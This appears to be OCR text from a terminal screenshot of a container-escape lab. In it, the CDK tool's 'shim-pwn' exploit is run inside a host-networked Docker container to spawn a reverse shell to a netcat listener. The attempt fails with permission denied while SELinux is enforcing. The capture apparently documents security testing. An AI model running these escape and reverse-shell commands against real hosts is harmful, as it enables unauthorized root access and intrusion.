 root@localhost: /
File Edit View Search Terminal Help
[root@localhost ~]# docker run -it --net=host ubuntu:18.04 /bin/bash
root@localhost:/# docker
bash: docker: command not found
root@localhost:/# ./tmp/cdk_linux_amd64 run shim-pwn 192.168.42.138 8888
2022/01/08 13:19:03 tring to spawn shell to 192.168.42.138:8888
2022/01/08 13:19:03 try socket: @/containerd-shim/4f5eec1b97dfcfd12b045759b5bd41
925f6330030c4b1b6cf8cd3fe152d13906.sock
2022/01/08 13:19:03 dial unix /containerd-shim/4f5eec1b97dfcfd12b045759b5bd41925
f6330030c4b1b6cf8cd3fe152d13906.sock: connect: permission denied
root@localhost:/#
root@localhost:~/Downloads
File Edit View Search Terminal Help
[root@localhost Downloads]# docker container ls
CONTAINER ID IMAGE COMMAND CREATED
STATUS PORTS NAMES
326ff718d114 ubuntu:18.04 "/bin/bash" 10 seconds ago
Up 8 seconds nifty_albattani
[root@localhost Downloads]# docker cp cdk_linux_amd64 326ff718d114:/tmp
[root@localhost Downloads]# getenforce
Enforcing
[root@localhost Downloads]# nc -lv 192.168.42.138 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on 192.168.42.138:8888